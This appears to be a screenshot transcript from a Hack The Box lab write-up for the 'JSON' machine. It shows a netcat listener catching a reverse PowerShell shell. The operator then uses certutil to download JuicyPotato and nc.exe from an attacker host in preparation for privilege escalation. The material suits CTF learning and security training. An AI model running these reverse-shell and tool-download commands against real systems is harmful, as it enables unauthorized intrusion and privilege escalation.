 /bin/bash
/bin/bash 108x44
root@kali:~/Desktop/dayujson# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.158: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.158] 49730
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>cd \
PS C:\> cd tmp
PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/28/2020 3:22 PM 861152 log.txt
PS C:\tmp> certutil -urlcache -split -f http://10.10.14.51/JuicyPotato.exe dayu.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\tmp> certutil -urlcache -split -f http://10.10.14.51/nc.exe nc.exe
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/28/2020 3:23 PM 347648 dayu.exe
-a--- 4/28/2020 3:23 PM 862776 log.txt
-a--- 4/28/2020 3:23 PM 28160 nc.exe
大余安全
https://blog.csdn.net/qq_34801745
PS C:\tmp>